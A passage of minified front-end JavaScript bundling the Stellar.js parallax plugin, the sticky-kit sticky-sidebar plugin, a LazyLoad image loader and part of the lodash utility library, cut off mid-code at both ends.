b,c=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,d=a("script")[0].style,e="";for(b in d)if(c.test(b)){e=b.match(c)[0];break}return"WebkitOpacity"in d&&(e="Webkit"),"KhtmlOpacity"in d&&(e="Khtml"),function(a){return e+(e.length>0?a.charAt(0).toUpperCase()+a.slice(1):a)}}(),k=j("transform"),l=a("<div />",{style:"background:#fff"}).css("background-position-x")!==d,m=l?function(a,b,c){a.css({"background-position-x":b,"background-position-y":c})}:function(a,b,c){a.css("background-position",b+" "+c)},n=l?function(a){return[a.css("background-position-x"),a.css("background-position-y")]}:function(a){return a.css("background-position").split(" ")},o=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame||b.oRequestAnimationFrame||b.msRequestAnimationFrame||function(a){setTimeout(a,1e3/60)};e.prototype={init:function(){this.options.name=f+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===c.body&&(this.element=b),this.$scrollElement=a(this.element),this.$element=this.element===b?a("body"):this.$scrollElement,
this.$viewportElement=this.options.viewportElement!==d?a(this.options.viewportElement):this.$scrollElement[0]===b||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var a=this,b=h[a.options.scrollProperty];this._getScrollLeft=function(){return b.getLeft(a.$scrollElement)},this._getScrollTop=function(){return b.getTop(a.$scrollElement)}},_defineSetters:function(){var b=this,c=h[b.options.scrollProperty],d=i[b.options.positionProperty],e=c.setLeft,f=c.setTop;this._setScrollLeft="function"==typeof e?function(a){e(b.$scrollElement,a)}:a.noop,this._setScrollTop="function"==typeof f?function(a){f(b.$scrollElement,a)}:a.noop,this._setPosition=d.setPosition||function(a,c,e,f,g){b.options.horizontalScrolling&&d.setLeft(a,c,e),b.options.verticalScrolling&&d.setTop(a,f,g)}},_handleWindowLoadAndResize:function(){var c=this,d=a(b);c.options.responsive&&d.bind("load."+this.name,function(){c.refresh()}),d.bind("resize."+this.name,function(){c._detectViewport(),c.options.responsive&&c.refresh()})},refresh:function(c){var d=this,e=d._getScrollLeft(),f=d._getScrollTop();c&&c.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),c&&c.firstLoad&&/WebKit/.test(navigator.userAgent)&&a(b).load(function(){var a=d._getScrollLeft(),b=d._getScrollTop();d._setScrollLeft(a+1),d._setScrollTop(b+1),d._setScrollLeft(a),d._setScrollTop(b)}),this._setScrollLeft(e),this._setScrollTop(f)},_detectViewport:function(){var a=this.$viewportElement.offset(),b=null!==a&&a!==d;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=b?a.top:0,this.viewportOffsetLeft=b?a.left:0},_findParticles:function(){var b=this;this._getScrollLeft(),this._getScrollTop();if(this.particles!==d)for(var c=this.particles.length-1;c>=0;c--)this.particles[c].$element.data("stellar-elementIsActive",d);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each(function(c){var e,f,g,h,i,j,k,l,m,n=a(this),o=0,p=0,q=0,r=0;if(n.data("stellar-elementIsActive")){if(n.data("stellar-elementIsActive")!==this)return}else n.data("stellar-elementIsActive",this);b.options.showElement(n),n.data("stellar-startingLeft")?(n.css("left",n.data("stellar-startingLeft")),n.css("top",n.data("stellar-startingTop"))):(n.data("stellar-startingLeft",n.css("left")),n.data("stellar-startingTop",n.css("top"))),g=n.position().left,h=n.position().top,i="auto"===n.css("margin-left")?0:parseInt(n.css("margin-left"),10),j="auto"===n.css("margin-top")?0:parseInt(n.css("margin-top"),10),l=n.offset().left-i,m=n.offset().top-j,n.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(o=q,p=r,k=b,!1):(q+=b.position().left,void(r+=b.position().top))}),e=n.data("stellar-horizontal-offset")!==d?n.data("stellar-horizontal-offset"):k!==d&&k.data("stellar-horizontal-offset")!==d?k.data("stellar-horizontal-offset"):b.horizontalOffset,f=n.data("stellar-vertical-offset")!==d?n.data("stellar-vertical-offset"):k!==d&&k.data("stellar-vertical-offset")!==d?k.data("stellar-vertical-offset"):b.verticalOffset,b.particles.push({$element:n,$offsetParent:k,isFixed:"fixed"===n.css("position"),horizontalOffset:e,verticalOffset:f,startingPositionLeft:g,startingPositionTop:h,startingOffsetLeft:l,startingOffsetTop:m,parentOffsetLeft:o,parentOffsetTop:p,stellarRatio:n.data("stellar-ratio")!==d?n.data("stellar-ratio"):1,width:n.outerWidth(!0),height:n.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var b,c=this,e=this._getScrollLeft(),f=this._getScrollTop();this.backgrounds=[],this.options.parallaxBackgrounds&&(b=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(b=b.add(this.$element)),b.each(function(){var b,g,h,i,j,k,l,o=a(this),p=n(o),q=0,r=0,s=0,t=0;if(o.data("stellar-backgroundIsActive")){if(o.data("stellar-backgroundIsActive")!==this)return}else o.data("stellar-backgroundIsActive",this);o.data("stellar-backgroundStartingLeft")?m(o,o.data("stellar-backgroundStartingLeft"),o.data("stellar-backgroundStartingTop")):(o.data("stellar-backgroundStartingLeft",p[0]),o.data("stellar-backgroundStartingTop",p[1])),h="auto"===o.css("margin-left")?0:parseInt(o.css("margin-left"),10),i="auto"===o.css("margin-top")?0:parseInt(o.css("margin-top"),10),j=o.offset().left-h-e,k=o.offset().top-i-f,o.parents().each(function(){var b=a(this);return b.data("stellar-offset-parent")===!0?(q=s,r=t,l=b,!1):(s+=b.position().left,void(t+=b.position().top))}),b=o.data("stellar-horizontal-offset")!==d?o.data("stellar-horizontal-offset"):l!==d&&l.data("stellar-horizontal-offset")!==d?l.data("stellar-horizontal-offset"):c.horizontalOffset,g=o.data("stellar-vertical-offset")!==d?o.data("stellar-vertical-offset"):l!==d&&l.data("stellar-vertical-offset")!==d?l.data("stellar-vertical-offset"):c.verticalOffset,c.backgrounds.push({$element:o,$offsetParent:l,isFixed:"fixed"===o.css("background-attachment"),horizontalOffset:b,verticalOffset:g,startingValueLeft:p[0],startingValueTop:p[1],startingBackgroundPositionLeft:isNaN(parseInt(p[0],10))?0:parseInt(p[0],10),startingBackgroundPositionTop:isNaN(parseInt(p[1],10))?0:parseInt(p[1],10),startingPositionLeft:o.position().left,startingPositionTop:o.position().top,startingOffsetLeft:j,startingOffsetTop:k,parentOffsetLeft:q,parentOffsetTop:r,stellarRatio:o.data("stellar-background-ratio")===d?1:o.data("stellar-background-ratio")})}))},_reset:function(){var a,b,c,d,e;for(e=this.particles.length-1;e>=0;e--)a=this.particles[e],b=a.$element.data("stellar-startingLeft"),c=a.$element.data("stellar-startingTop"),this._setPosition(a.$element,b,b,c,c),this.options.showElement(a.$element),a.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(e=this.backgrounds.length-1;e>=0;e--)d=this.backgrounds[e],d.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),m(d.$element,d.startingValueLeft,d.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=a.noop,a(b).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var c=this,d=a(b);d.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),d.bind("resize.horizontal-"+this.name,function(){c.horizontalOffset=c.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),d.bind("resize.vertical-"+this.name,function(){c.verticalOffset=c.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var a,b,c,d,e,f,g,h,i,j,k=this._getScrollLeft(),l=this._getScrollTop(),n=!0,o=!0;if(this.currentScrollLeft!==k||this.currentScrollTop!==l||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=k,this.currentScrollTop=l,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,j=this.particles.length-1;j>=0;j--)a=this.particles[j],b=a.isFixed?1:0,this.options.horizontalScrolling?(f=(k+a.horizontalOffset+this.viewportOffsetLeft+a.startingPositionLeft-a.startingOffsetLeft+a.parentOffsetLeft)*-(a.stellarRatio+b-1)+a.startingPositionLeft,h=f-a.startingPositionLeft+a.startingOffsetLeft):(f=a.startingPositionLeft,h=a.startingOffsetLeft),this.options.verticalScrolling?(g=(l+a.verticalOffset+this.viewportOffsetTop+a.startingPositionTop-a.startingOffsetTop+a.parentOffsetTop)*-(a.stellarRatio+b-1)+a.startingPositionTop,i=g-a.startingPositionTop+a.startingOffsetTop):(g=a.startingPositionTop,i=a.startingOffsetTop),this.options.hideDistantElements&&(o=!this.options.horizontalScrolling||h+a.width>(a.isFixed?0:k)&&h<(a.isFixed?0:k)+this.viewportWidth+this.viewportOffsetLeft,n=!this.options.verticalScrolling||i+a.height>(a.isFixed?0:l)&&i<(a.isFixed?0:l)+this.viewportHeight+this.viewportOffsetTop),o&&n?(a.isHidden&&(this.options.showElement(a.$element),a.isHidden=!1),this._setPosition(a.$element,f,a.startingPositionLeft,g,a.startingPositionTop)):a.isHidden||(this.options.hideElement(a.$element),a.isHidden=!0);for(j=this.backgrounds.length-1;j>=0;j--)c=this.backgrounds[j],b=c.isFixed?0:1,d=this.options.horizontalScrolling?(k+c.horizontalOffset-this.viewportOffsetLeft-c.startingOffsetLeft+c.parentOffsetLeft-c.startingBackgroundPositionLeft)*(b-c.stellarRatio)+"px":c.startingValueLeft,e=this.options.verticalScrolling?(l+c.verticalOffset-this.viewportOffsetTop-c.startingOffsetTop+c.parentOffsetTop-c.startingBackgroundPositionTop)*(b-c.stellarRatio)+"px":c.startingValueTop,m(c.$element,d,e)}},_handleScrollEvent:function(){var a=this,b=!1,c=function(){a._repositionElements(),b=!1},d=function(){b||(o(c),b=!0)};this.$scrollElement.bind("scroll."+this.name,d),d()},_startAnimationLoop:function(){var a=this;this._animationLoop=function(){o(a._animationLoop),a._repositionElements()},this._animationLoop()}},a.fn[f]=function(b){var c=arguments;return b===d||"object"==typeof b?this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}):"string"==typeof b&&"_"!==b[0]&&"init"!==b?this.each(function(){var d=a.data(this,"plugin_"+f);d instanceof e&&"function"==typeof d[b]&&d[b].apply(d,Array.prototype.slice.call(c,1)),"destroy"===b&&a.data(this,"plugin_"+f,null)}):void 0},a[f]=function(c){var d=a(b);return d.stellar.apply(d,Array.prototype.slice.call(arguments,0))},a[f].scrollProperty=h,a[f].positionProperty=i,b.Stellar=e}(jQuery,this,document),function(){var a,b;a=this.jQuery||window.jQuery,b=a(window),a.fn.stick_in_parent=function(c){var d,e,f,g,h,i,j,k,l,m,n,o;for(null==c&&(c={}),l=c.sticky_class,f=c.inner_scrolling,k=c.recalc_every,j=c.parent,h=c.offset_top,g=c.spacer,e=c.bottoming,null==h&&(h=0),null==j&&(j=void 0),null==f&&(f=!0),null==l&&(l="is_stuck"),d=a(document),null==e&&(e=!0),i=function(a){var b;return window.getComputedStyle?(a=window.getComputedStyle(a[0]),b=parseFloat(a.getPropertyValue("width"))+parseFloat(a.getPropertyValue("margin-left"))+parseFloat(a.getPropertyValue("margin-right")),"border-box"!==a.getPropertyValue("box-sizing")&&(b+=parseFloat(a.getPropertyValue("border-left-width"))+parseFloat(a.getPropertyValue("border-right-width"))+parseFloat(a.getPropertyValue("padding-left"))+parseFloat(a.getPropertyValue("padding-right"))),b):a.outerWidth(!0)},m=function(c,m,n,o,p,q,r,s){var t,u,v,w,x,y,z,A,B,C,D,E;if(!c.data("sticky_kit")){if(c.data("sticky_kit",!0),x=d.height(),z=c.parent(),null!=j&&(z=z.closest(j)),!z.length)throw"failed to find stick parent";if(t=v=!1,(D=null!=g?g&&c.closest(g):a("<div />"))&&D.css("position",c.css("position")),A=function(){var a,b,e;if(!s&&(x=d.height(),a=parseInt(z.css("border-top-width"),10),b=parseInt(z.css("padding-top"),10),m=parseInt(z.css("padding-bottom"),10),n=z.offset().top+a+b,o=z.height(),v&&(t=v=!1,null==g&&(c.insertAfter(D),D.detach()),c.css({position:"",top:"",width:"",bottom:""}).removeClass(l),e=!0),p=c.offset().top-(parseInt(c.css("margin-top"),10)||0)-h,q=c.outerHeight(!0),r=c.css("float"),D&&D.css({width:i(c),height:q,display:c.css("display"),"vertical-align":c.css("vertical-align"),"float":r}),e))return E()},A(),q!==o)return w=void 0,y=h,C=k,E=function(){var a,i,j,u;if(!s&&(j=!1,null!=C&&(--C,0>=C&&(C=k,A(),j=!0)),j||d.height()===x||A(),j=b.scrollTop(),null!=w&&(i=j-w),w=j,v?(e&&(u=j+q+y>o+n,t&&!u&&(t=!1,c.css({position:"fixed",bottom:"",top:y}).trigger("sticky_kit:unbottom"))),j<p&&(v=!1,y=h,null==g&&("left"!==r&&"right"!==r||c.insertAfter(D),D.detach()),a={position:"",width:"",top:""},c.css(a).removeClass(l).trigger("sticky_kit:unstick")),f&&(a=b.height(),q+h>a&&!t&&(y-=i,y=Math.max(a-q,y),y=Math.min(h,y),v&&c.css({top:y+"px"})))):j>p&&(v=!0,a={position:"fixed",top:y},a.width="border-box"===c.css("box-sizing")?c.outerWidth()+"px":c.width()+"px",c.css(a).addClass(l),null==g&&(c.after(D),"left"!==r&&"right"!==r||D.append(c)),c.trigger("sticky_kit:stick")),v&&e&&(null==u&&(u=j+q+y>o+n),!t&&u)))return t=!0,"static"===z.css("position")&&z.css({position:"relative"}),c.css({position:"absolute",bottom:m,top:"auto"}).trigger("sticky_kit:bottom")},B=function(){return A(),E()},u=function(){if(s=!0,b.off("touchmove",E),b.off("scroll",E),b.off("resize",B),a(document.body).off("sticky_kit:recalc",B),c.off("sticky_kit:detach",u),c.removeData("sticky_kit"),c.css({position:"",bottom:"",top:"",width:""}),z.position("position",""),v)return null==g&&("left"!==r&&"right"!==r||c.insertAfter(D),D.remove()),c.removeClass(l)},b.on("touchmove",E),b.on("scroll",E),b.on("resize",B),a(document.body).on("sticky_kit:recalc",B),c.on("sticky_kit:detach",u),setTimeout(E,0)}},n=0,o=this.length;n<o;n++)c=this[n],m(a(c));return this}}.call(this),!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b():a.LazyLoad=b()}(this,function(){function a(){q||(m={elements_selector:"img",container:window,threshold:300,throttle:50,data_src:"original",data_srcset:"original-set",class_loading:"loading",class_loaded:"loaded",skip_invisible:!0,show_while_loading:!1,callback_load:null,callback_set:null,callback_processed:null,placeholder:"[data-uri]"},n=!!window.addEventListener,o=!!window.attachEvent,p=!!document.body.classList,q=!0)}function b(a,b,c){return n?void a.addEventListener(b,c):void(o&&(a.attachEvent("on"+b,function(a){return function(){c.call(a,window.event)}}(a)),a=null))}function c(a,b,c){return n?void a.removeEventListener(b,c):void(o&&a.detachEvent("on"+b,c))}function d(a,b,c){function d(){return window.innerWidth||l.documentElement.clientWidth||document.body.clientWidth}function e(){return window.innerHeight||l.documentElement.clientHeight||document.body.clientHeight}function f(a){return a.getBoundingClientRect().top+m-l.documentElement.clientTop}function g(a){return a.getBoundingClientRect().left+n-l.documentElement.clientLeft}function h(){var d;return d=b===window?e()+m:f(b)+b.offsetHeight,d<=f(a)-c}function i(){var e;return e=b===window?d()+window.pageXOffset:g(b)+d(),e<=g(a)-c}function j(){var d;return d=b===window?m:f(b),d>=f(a)+c+a.offsetHeight}function k(){var d;return d=b===window?n:g(b),d>=g(a)+c+a.offsetWidth}var l,m,n;return l=a.ownerDocument,m=window.pageYOffset||l.body.scrollTop,n=window.pageXOffset||l.body.scrollLeft,!(h()||j()||i()||k())}function e(){var a=new Date;return a.getTime()}function f(a,b){var c,d={};for(c in a)a.hasOwnProperty(c)&&(d[c]=a[c]);for(c in b)b.hasOwnProperty(c)&&(d[c]=b[c]);return d}function g(a){try{return Array.prototype.slice.call(a)}catch(b){var c,d=[],e=a.length;for(c=0;e>c;c++)d.push(a[c]);return d}}function h(a,b){return p?void a.classList.add(b):void(a.className+=(a.className?" ":"")+b)}function i(a,b){return p?void a.classList.remove(b):void(a.className=a.className.replace(new RegExp("(^|\\s+)"+b+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""))}function j(a,b,c,d){var e=b.getAttribute("data-"+c),f=b.getAttribute("data-"+d);e&&a.setAttribute("srcset",e),f&&a.setAttribute("src",f)}function k(a,b){return function(){return a.apply(b,arguments)}}function l(c){a(),this._settings=f(m,c),this._queryOriginNode=this._settings.container===window?document:this._settings.container,this._previousLoopTime=0,this._loopTimeout=null,this._handleScrollFn=k(this.handleScroll,this),b(window,"resize",this._handleScrollFn),this.update()}var m,n,o,p,q=!1;return l.prototype._showOnLoad=function(a){function d(){null!==f&&(f.callback_load&&f.callback_load(a),j(a,a,f.data_srcset,f.data_src),f.callback_set&&f.callback_set(a),i(a,f.class_loading),h(a,f.class_loaded),c(e,"load",d))}var e,f=this._settings;a.getAttribute("src")||a.setAttribute("src",f.placeholder),e=document.createElement("img"),b(e,"load",d),h(a,f.class_loading),j(e,a,f.data_srcset,f.data_src)},l.prototype._showOnAppear=function(a){function d(){null!==e&&(e.callback_load&&e.callback_load(a),i(a,e.class_loading),h(a,e.class_loaded),c(a,"load",d))}var e=this._settings;b(a,"load",d),h(a,e.class_loading),j(a,a,e.data_srcset,e.data_src),e.callback_set&&e.callback_set(a)},l.prototype._loopThroughElements=function(){var a,b,c=this._settings,e=this._elements,f=e?e.length:0,g=[];for(a=0;f>a;a++)b=e[a],c.skip_invisible&&null===b.offsetParent||d(b,c.container,c.threshold)&&(c.show_while_loading?this._showOnAppear(b):this._showOnLoad(b),g.push(a),b.wasProcessed=!0);for(;g.length>0;)e.splice(g.pop(),1),c.callback_processed&&c.callback_processed(e.length);0===f&&this._stopScrollHandler()},l.prototype._purgeElements=function(){var a,b,c=this._elements,d=c.length,e=[];for(a=0;d>a;a++)b=c[a],b.wasProcessed&&e.push(a);for(;e.length>0;)c.splice(e.pop(),1)},l.prototype._startScrollHandler=function(){this._isHandlingScroll||(this._isHandlingScroll=!0,b(this._settings.container,"scroll",this._handleScrollFn))},l.prototype._stopScrollHandler=function(){this._isHandlingScroll&&(this._isHandlingScroll=!1,c(this._settings.container,"scroll",this._handleScrollFn))},l.prototype.handleScroll=function(){var a,b,c;this._settings&&(b=e(),c=this._settings.throttle,0!==c?(a=c-(b-this._previousLoopTime),0>=a||a>c?(this._loopTimeout&&(clearTimeout(this._loopTimeout),this._loopTimeout=null),this._previousLoopTime=b,this._loopThroughElements()):this._loopTimeout||(this._loopTimeout=setTimeout(k(function(){this._previousLoopTime=e(),this._loopTimeout=null,this._loopThroughElements()},this),a))):this._loopThroughElements())},l.prototype.update=function(){this._elements=g(this._queryOriginNode.querySelectorAll(this._settings.elements_selector)),this._purgeElements(),this._loopThroughElements(),this._startScrollHandler()},l.prototype.destroy=function(){c(window,"resize",this._handleScrollFn),this._loopTimeout&&(clearTimeout(this._loopTimeout),this._loopTimeout=null),this._stopScrollHandler(),this._elements=null,this._queryOriginNode=null,this._settings=null},l}),function(){function a(a,b){return a.set(b[0],b[1]),a}function b(a,b){return a.add(b),a}function c(a,b,c){switch(c.length){case 0:return a.call(b);case 1:return a.call(b,c[0]);case 2:return a.call(b,c[0],c[1]);case 3:return a.call(b,c[0],c[1],c[2])}return a.apply(b,c)}function d(a,b,c,d){for(var e=-1,f=a?a.length:0;++e<f;){var g=a[e];b(d,g,c(g),a)}return d}function e(a,b){for(var c=-1,d=a?a.length:0;++c<d&&!1!==b(a[c],c,a););return a}function f(a,b){for(var c=a?a.length:0;c--&&!1!==b(a[c],c,a););return a}function g(a,b){for(var c=-1,d=a?a.length:0;++c<d;)if(!b(a[c],c,a))return!1;return!0}function h(a,b){for(var c=-1,d=a?a.length:0,e=0,f=[];++c<d;){var g=a[c];b(g,c,a)&&(f[e++]=g)}return f}function i(a,b){return!(!a||!a.length)&&-1<r(a,b,0)}function j(a,b,c){for(var d=-1,e=a?a.length:0;++d<e;)if(c(b,a[d]))return!0;return!1}function k(a,b){for(var c=-1,d=a?a.length:0,e=Array(d);++c<d;)e[c]=b(a[c],c,a);return e}function l(a,b){for(var c=-1,d=b.length,e=a.length;++c<d;)a[e+c]=b[c];return a}function m(a,b,c,d){var e=-1,f=a?a.length:0;for(d&&f&&(c=a[++e]);++e<f;)c=b(c,a[e],e,a);return c}function n(a,b,c,d){var e=a?a.length:0;for(d&&e&&(c=a[--e]);e--;)c=b(c,a[e],e,a);return c}function o(a,b){for(var c=-1,d=a?a.length:0;++c<d;)if(b(a[c],c,a))return!0;return!1}function p(a,b,c){var d;return c(a,function(a,c,e){return b(a,c,e)?(d=c,!1):void 0}),d}function q(a,b,c,d){var e=a.length;for(c+=d?1:-1;d?c--:++c<e;)if(b(a[c],c,a))return c;return-1}function r(a,b,c){if(b!==b)return I(a,c);--c;for(var d=a.length;++c<d;)if(a[c]===b)return c;return-1}function s(a,b,c,d){--c;for(var e=a.length;++c<e;)if(d(a[c],b))return c;return-1}function t(a,b){var c=a?a.length:0;return c?w(a,b)/c:U}function u(a,b,c,d,e){return e(a,function(a,e,f){c=d?(d=!1,a):b(c,a,e,f)}),c}function v(a,b){var c=a.length;for(a.sort(b);c--;)a[c]=a[c].c;return a}function w(a,b){for(var c,d=-1,e=a.length;++d<e;){var f=b(a[d]);f!==S&&(c=c===S?f:c+f)}return c}function x(a,b){for(var c=-1,d=Array(a);++c<a;)d[c]=b(c);return d}function y(a,b){return k(b,function(b){return[b,a[b]]})}function z(a){return function(b){return a(b)}}function A(a,b){return k(b,function(b){return a[b]})}function B(a,b){return a.has(b)}function C(a,b){for(var c=-1,d=a.length;++c<d&&-1<r(b,a[c],0););return c}function D(a,b){for(var c=a.length;c--&&-1<r(b,a[c],0););return c}function E(a){return a&&a.Object===Object?a:null}function F(a){return Ka[a]}function G(a){return La[a]}function H(a){return"\\"+Na[a]}function I(a,b,c){var d=a.length;for(b+=c?1:-1;c?b--:++b<d;){var e=a[b];if(e!==e)return b}return-1}function J(a){var b=!1;if(null!=a&&"function"!=typeof a.toString)try{b=!!(a+"")}catch(c){}return b}function K(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}function L(a){var b=-1,c=Array(a.size);return a.forEach(function(a,d){c[++b]=[d,a]}),c}function M(a,b){for(var c=-1,d=a.length,e=0,f=[];++c<d;){var g=a[c];g!==b&&"__lodash_placeholder__"!==g||(a[c]="__lodash_placeholder__",f[e++]=c)}return f}function N(a){var b=-1,c=Array(a.size);return a.forEach(function(a){c[++b]=a}),c}function O(a){var b=-1,c=Array(a.size);return a.forEach(function(a){c[++b]=[a,a]}),c}function P(a){if(!a||!Fa.test(a))return a.length;for(var b=Da.lastIndex=0;Da.test(a);)b++;return b}function Q(a){return Ma[a]}function R(E){function ya(a,b){return E.setTimeout.call(Va,a,b)}function za(a){if(Rd(a)&&!rg(a)&&!(a instanceof La)){if(a instanceof Ka)return a;if(Ee.call(a,"__wrapped__"))return id(a)}return new Ka(a)}function Aa(){}function Ka(a,b){this.__wrapped__=a,this.__actions__=[],this.__chain__=!!b,this.__index__=0,this.__values__=S}function La(a){this.__wrapped__=a,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Ma(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Na(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Qa(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function Ra(a){var b=-1,c=a?a.length:0;for(this.__data__=new Qa;++b<c;)this.add(a[b])}function Ta(a){this.__data__=new Na(a)}function Ua(a,b,c,d){return a===S||Id(a,ze[c])&&!Ee.call(d,c)?b:a}function Xa(a,b,c){(c===S||Id(a[b],c))&&("number"!=typeof b||c!==S||b in a)||(a[b]=c)}function Ya(a,b,c){var d=a[b];Ee.call(a,b)&&Id(d,c)&&(c!==S||b in a)||(a[b]=c)}function Za(a,b){for(var c=a.length;c--;)if(Id(a[c][0],b))return c;return-1}function $a(a,b,c,d){return xf(a,function(a,e,f){b(d,a,c(a),f)}),d}function _a(a,b){return a&&kc(b,fe(b),a)}function ab(a,b){for(var c=-1,d=null==a,e=b.length,f=Array(e);++c<e;)f[c]=d?S:de(a,b[c]);return f}function bb(a,b,c){return a===a&&(c!==S&&(a=c>=a?a:c),b!==S&&(a=a>=b?a:b)),a}function cb(a,b,c,d,f,g,h){var i;if(d&&(i=g?d(a,f,g,h):d(a)),i!==S)return i;if(!Qd(a))return a;if(f=rg(a)){if(i=Uc(a),!b)return jc(a,i)}else{var j=Sc(a),k="[object Function]"==j||"[object GeneratorFunction]"==j;if(sg(a))return ec(a,b);if("[object Object]"==j||"[object Arguments]"==j||k&&!g){if(J(a))return g?a:{};if(i=Vc(k?{}:a),!b)return lc(a,_a(i,a))}else{if(!Ja[j])return g?a:{};i=Wc(a,j,cb,b)}}if(h||(h=new Ta),g=h.get(a))return g;if(h.set(a,i),!f)var l=c?pb(a,fe,Rc):fe(a);return e(l||a,function(e,f){l&&(f=e,e=a[f]),Ya(i,f,cb(e,b,c,d,f,a,h))}),i}function db(a){var b=fe(a),c=b.length;return function(d){if(null==d)return!c;for(var e=c;e--;){var f=b[e],g=a[f],h=d[f];if(h===S&&!(f in Object(d))||!g(h))return!1}return!0}}function eb(a){return Qd(a)?Re(a):{}}function fb(a,b,c){if("function"!=typeof a)throw new xe("Expected a function");return ya(function(){a.apply(S,c)},b)}function gb(a,b,c,d){var e=-1,f=i,g=!0,h=a.length,l=[],m=b.length;if(!h)return l;c&&(b=k(b,z(c))),d?(f=j,g=!1):b.length>=200&&(f=B,g=!1,b=new Ra(b));a:for(;++e<h;){var n=a[e],o=c?c(n):n,n=d||0!==n?n:0;if(g&&o===o){for(var p=m;p--;)if(b[p]===o)continue a;l.push(n)}else f(b,o,d)||l.push(n)}return l}function hb(a,b){var c=!0;return xf(a,function(a,d,e){return c=!!b(a,d,e)}),c}function ib(a,b,c){for(var d=-1,e=a.length;++d<e;){var f=a[d],g=b(f);if(null!=g&&(h===S?g===g&&!Wd(g):c(g,h)))var h=g,i=f}return i}function jb(a,b){var c=[];return xf(a,function(a,d,e){b(a,d,e)&&c.push(a)}),c}function kb(a,b,c,d,e){var f=-1,g=a.length;for(c||(c=Yc),e||(e=[]);++f<g;){var h=a[f];b>0&&c(h)?b>1?kb(h,b-1,c,d,e):l(e,h):d||(e[e.length]=h)}return e}function lb(a,b){return a&&zf(a,b,fe)}function mb(a,b){return a&&Af(a,b,fe)}function nb(a,b){return h(b,function(b){return Nd(a[b])})}function ob(a,b){b=ad(b,a)?[b]:cc(b);for(var c=0,d=b.length;null!=a&&d>c;)a=a[gd(b[c++])];return c&&c==d?a:S}function pb(a,b,c){return b=b(a),rg(a)?b:l(b,c(a))}function qb(a,b){return a>b}function rb(a,b){return null!=a&&(Ee.call(a,b)||"object"==typeof a&&b in a&&null===We(Object(a)))}function sb(a,b){return null!=a&&b in Object(a)}function tb(a,b,c){for(var d=c?j:i,e=a[0].length,f=a.length,g=f,h=Array(f),l=1/0,m=[];g--;){var n=a[g];g&&b&&(n=k(n,z(b))),l=_e(n.length,l),h[g]=!c&&(b||e>=120&&n.length>=120)?new Ra(g&&n):S}var n=a[0],o=-1,p=h[0];a:for(;++o<e&&l>m.length;){var q=n[o],r=b?b(q):q,q=c||0!==q?q:0;if(p?!B(p,r):!d(m,r,c)){for(g=f;--g;){var s=h[g];if(s?!B(s,r):!d(a[g],r,c))continue a}p&&p.push(r),m.push(q)}}return m}function ub(a,b,c){var d={};return lb(a,function(a,e,f){b(d,c(a),e,f)}),d}function vb(a,b,d){return ad(b,a)||(b=cc(b),a=fd(a,b),b=od(b)),b=null==a?a:a[gd(b)],null==b?S:c(b,a,d)}function wb(a,b,c,d,e){if(a===b)b=!0;else if(null==a||null==b||!Qd(a)&&!Rd(b))b=a!==a&&b!==b;else a:{var f=rg(a),g=rg(b),h="[object Array]",i="[object Array]";f||(h=Sc(a),h="[object Arguments]"==h?"[object Object]":h),g||(i=Sc(b),i="[object Arguments]"==i?"[object Object]":i);var j="[object Object]"==h&&!J(a),g="[object Object]"==i&&!J(b);if((i=h==i)&&!j)e||(e=new Ta),b=f||Xd(a)?Jc(a,b,wb,c,d,e):Kc(a,b,h,wb,c,d,e);else{if(!(2&d)&&(f=j&&Ee.call(a,"__wrapped__"),h=g&&Ee.call(b,"__wrapped__"),f||h)){a=f?a.value():a,b=h?b.value():b,e||(e=new Ta),b=wb(a,b,c,d,e);break a}if(i)b:if(e||(e=new Ta),f=2&d,h=fe(a),g=h.length,i=fe(b).length,g==i||f){for(j=g;j--;){var k=h[j];if(!(f?k in b:rb(b,k))){b=!1;break b}}if(i=e.get(a))b=i==b;else{i=!0,e.set(a,b);for(var l=f;++j<g;){var k=h[j],m=a[k],n=b[k];if(c)var o=f?c(n,m,k,b,a,e):c(m,n,k,a,b,e);if(o===S?m!==n&&!wb(m,n,c,d,e):!o){i=!1;break}l||(l="constructor"==k)}i&&!l&&(c=a.constructor,d=b.constructor,c!=d&&"constructor"in 